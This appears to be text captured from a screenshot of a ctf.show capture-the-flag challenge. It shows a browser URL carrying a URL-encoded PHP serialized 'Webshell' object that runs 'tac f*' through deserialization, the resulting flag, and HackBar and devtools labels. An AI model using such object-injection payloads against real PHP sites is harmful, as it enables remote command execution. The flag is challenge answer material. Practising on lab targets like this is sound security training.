 ctf.show
2a0b48ae-c61d-47f2-8881-9d
PHP 在线工具 | 菜鸟工具
不安全 2a0b48ae-c61d-47f2-8881-9de69da43114.challenge.ctf.show/?cmd=O%3A8%3A"Webshell"%3A1%3A%7Bs%3A3%3A"cmd"%3Bs%3A6%3A"tac+f%2A"%3B%7D
$flag = 'ctfshow{7f21651f-200e-44fc-9e47-c83e01734303}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-0
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://2a0b48ae-c61d-47f2-8881-9de69da43114.challenge.ctf.show/?cmd=O%3A8%3A%22Webshell%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A6%3A%22tac+f%2A%22%3B%7D
Enable POST
ADD HEADER